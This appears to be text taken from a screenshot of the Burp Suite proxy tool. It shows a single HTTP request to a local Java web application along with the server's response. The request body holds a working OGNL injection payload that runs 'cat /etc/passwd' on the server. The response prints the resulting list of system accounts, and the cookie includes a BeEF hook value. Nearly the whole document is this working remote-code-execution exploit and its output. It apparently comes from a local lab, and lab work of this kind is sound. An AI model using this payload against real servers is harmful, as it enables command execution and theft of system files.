 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
POST /user.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 459
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=377500CFC82E77B220DDB3DCFF9ACD4B
Upgrade-Insecure-Requests: 1
name=%25%7B#a=(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B%
22cat%22,%20%22/etc/passwd%22%7D)).redirectErrorStream(true).start(),#b=#a.getInputS
tream(),#c=new%20java.io.InputStreamReader(#b),#d=new%20java.io.BufferedReader(#c),
#e=new%20char%5B50000%5D,#d.read(#e),#f=#context.get(%22com.opensymphony.xwor
k2.dispatcher.HttpServletResponse%22),#f.getWriter().println(new%20java.lang.String(#e)),#
f.getWriter().flush(),#f.getWriter().close()%7D
响应
Raw 头 Hex
HTTP/1.1 200
Date: Tue, 29 Dec 2020 13:07:07 GMT
Connection: close
Content-Length: 50001
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false